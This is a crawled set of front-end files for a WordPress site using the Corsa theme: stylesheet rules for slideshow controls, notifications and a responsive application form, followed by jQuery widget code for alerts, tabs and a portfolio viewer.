	font-size: 20px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	margin-top: -25px;
	cursor: pointer;
	border-radius: 50%;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
	opacity: 0.3;
	background-color: #fff;
	color: #444;
	}
	#prevslide {
		left: 30px;
		}
	#nextslide {
		right: 30px;
		}
	#prevslide:hover,
	#nextslide:hover {
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75); /* hack for IE8 */
		opacity: 0.75;
		}
.slidecaption {
	display: table;
	height: 100%;
	width: 100%;
	overflow: hidden;
	}
	.slidecaption #slidecaption {
		display: table-cell;
		vertical-align: middle;
		margin: auto;
		}


/* ====================================
====== jGrowl Messages styles =========
==================================== */
div.jGrowl.center {
	left: 50%;
	margin-left: -160px;
	width: 320px;
	}
	div.jGrowl div.jGrowl-notification,
	div.jGrowl div.jGrowl-closer {
		font-size: 14px;
		line-height: 22px;
		margin: 5px;
		padding: 15px;
		width: 280px;
		}
	div.jGrowl div.jGrowl-notification {
		min-height: 20px;
		border-radius: 5px;
		}
	div.jGrowl div.jGrowl-notification div.jGrowl-close {
		font-size: 26px;
		font-weight: normal;
		height: 20px;
		width: 20px;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20); /* hack for IE8 */
		opacity: 0.2;
		-webkit-transition: opacity 0.3s ease;
				transition: opacity 0.3s ease;
		}
		div.jGrowl div.jGrowl-notification div.jGrowl-close:hover {
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
			opacity: 1;
			}

			
/* css extra*/
#menu-item-7033, #menu-item-7035 {display:none} /* menu home non visible*/
	

/* form postuler*/
#formulaire-responsive {
	max-width:940px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
    width:100%;
	background: rgba(255, 255, 255, 0.5);
	padding: 2%;
	color:#333!important;
}
.wpcf7  label {
	text-align:left!important;
	display:block;
}
.wpcf7-form .wpcf7-date, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-select, .wpcf7-form .wpcf7-text, .wpcf7-form textarea, .wpcf7-select-parent .select-arrow, input.s, input.s .placeholder, input[type="email"], input[type="number"], input[type="password"], input[type="text"], input[type="tel"], select, textarea

{ color:#1E1E1E!important}

input[type="tel"] { width:160px}
.rang-form {
	clear:both;
	margin-top:15px;
	font-weight:bold;
	text-align:left!important;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}


/**--------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}


/* end form responsive  */


/* Modification : Masquer le menu en responsive (suite à l'ajout d'un module) */
@media (max-width: 1380px) {
	.w-nav{
		display: none !important;
	}
	.l-header{
		display: none !important;
	}
	.l-section{
		margin-top: 0px !important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://science-nutrition.com/wp-content/themes/Corsa/js/us.widgets.js?ver=6.1.1
body_size: 1292
content:
// US g-alert
(function ($) {
	"use strict";

	$.fn.gAlert = function () {

		return this.each(function () {
			var alert = $(this),
				alertClose = alert.find('.g-alert-close');

			if (alertClose) {
				alertClose.click(function(){
					alert.animate({ height: '0', margin: 0}, 400, function(){
						alert.css('display', 'none');
					});
				});
			}
		});
	};
})(jQuery);

jQuery(document).ready(function() {
	"use strict";

	jQuery('.g-alert').gAlert();
});

// US w-tabs
(function ($) {
	"use strict";

	$.fn.wTabs = function () {


		return this.each(function () {
			var tabs = $(this),
				items = tabs.find('.w-tabs-item'),
				sections = tabs.find('.w-tabs-section'),
				resizeTimer = null,
				itemsWidth = 0,
				running = false;

			items.each(function(){
				itemsWidth += $(this).outerWidth(true);
			});

			function tabs_resize(){
				if ( ! (tabs.hasClass('layout_accordion') && ! tabs.data('accordionLayoutDynamic'))) {
					if (itemsWidth > tabs.width()) {
						tabs.data('accordionLayoutDynamic', true);
						if ( ! tabs.hasClass('layout_accordion')) {
							tabs.addClass('layout_accordion');
						}
					} else {
						if (tabs.hasClass('layout_accordion')) {
							tabs.removeClass('layout_accordion');
						}
					}
				}
			}

			tabs_resize();

			$(window).resize(function(){
				window.clearTimeout(resizeTimer);
				resizeTimer = window.setTimeout(function(){
					tabs_resize();
				}, 50);

			});

			sections.each(function(index){
				var item = $(items[index]),
					section = $(sections[index]),
					section_title = section.find('.w-tabs-section-title'),
					section_content = section.find('.w-tabs-section-content');

				if (section.hasClass('active')) {
					section_content.slideDown();
				}

				section_title.click(function(){
					if (tabs.hasClass('type_toggle')) {
						if ( ! running) {
							if (section.hasClass('active')) {
								running = true;
								if (item) {
									item.removeClass('active');
								}
								section_content.slideUp(null, function(){
									section.removeClass('active');
									running = false;
								});
							} else {
								running = true;
								if (item) {
									item.addClass('active');
								}
								section_content.slideDown(null, function(){
									section.addClass('active');
									running = false;
								});
							}
						}


					} else if (( ! section.hasClass('active')) && ( ! running)) {
						running = true;
						items.each(function(){
							if ($(this).hasClass('active')) {
								$(this).removeClass('active');
							}
						});
						if (item) {
							item.addClass('active');
						}

						sections.each(function(){
							if ($(this).hasClass('active')) {
								$(this).find('.w-tabs-section-content').slideUp();
							}
						});

						section_content.slideDown(null, function(){
							sections.each(function(){
								if ($(this).hasClass('active')) {
									$(this).removeClass('active');
								}
							});
							section.addClass('active');
							running = false;
						});

					}

				});

				if (item)
				{
					item.click(function(){
						section_title.click();
					});
				}


			});

		});
	};
})(jQuery);

jQuery(document).ready(function() {
	"use strict";

	jQuery('.w-tabs').wTabs();
});

// US w-portfolio
(function ($) {
	"use strict";

	$.fn.wPortfolio = function () {

		return this.each(function () {
			var portfolio = $(this),
				items = portfolio.find('.w-portfolio-item'),
				running = false,
				activeIndex;

			items.each(function(itemIndex, item){
				var anchor = $(item).find('.w-portfolio-item-anchor'),
					details = $(item).find('.w-portfolio-item-details'),
					detailsClose = details.find('.w-portfolio-item-details-close'),
					detailsNext = details.find('.w-portfolio-item-details-arrow.to_next'),
					detailsPrev = details.find('.w-portfolio-item-details-arrow.to_prev'),
					nextItem = $(item).next(),
					prevItem = $(item).prev();

				anchor.click(function(){
					if ( ! $(item).hasClass('active') && ! running){
						running = true;

						var activeItem = portfolio.find('.w-portfolio-item.active');

						if (activeItem.length && parseInt($(item).offset().top, 10) === parseInt(activeItem.offset().top, 10)) {
							activeItem.find('.w-portfolio-item-details').fadeOut();
							activeItem.removeClass('active').css('margin-bottom', '');
							details.fadeIn();
							$(item).css('margin-bottom', details.height()+'px');
						} else {
							if (activeItem.length){
								activeItem.find('.w-portfolio-item-details').hide();
								activeItem.removeClass('active').css({'margin-bottom': ''});

							}

							$(item).animate({'margin-bottom': details.height()+'px'}, 300);

							details.slideDown(300, function() {
								$(item).css({'margin-bottom': details.height()+'px'});
							});

						}

						jQuery("html, body").animate({
							scrollTop: $(item).offset().top+0.7*anchor.height()+1-window.headerHeight+"px"
						}, {
							duration: 1000,
							easing: "easeInOutQuad"
						});

						$(item).addClass('active');
						activeIndex = itemIndex;
						running = false;

					}
				});

				detailsClose.off('click').click(function(){
					details.slideUp();
					$(item).removeClass('active').animate({'margin-bottom': 0}, 300);
				});

				if (nextItem.length) {
					detailsNext.off('click').click(function(){
						nextItem.find('.w-portfolio-item-anchor').click();
					});
				} else {
					detailsNext.hide();
				}

				if (prevItem.length) {
					detailsPrev.off('click').click(function(){
						prevItem.find('.w-portfolio-item-anchor').click();
					});
				} else {
					detailsPrev.hide();
				}

			});
		});
	};
})(jQuery);

jQuery(document).ready(function() {
	"use strict";

	jQuery('.w-portfolio').wPortfolio();
});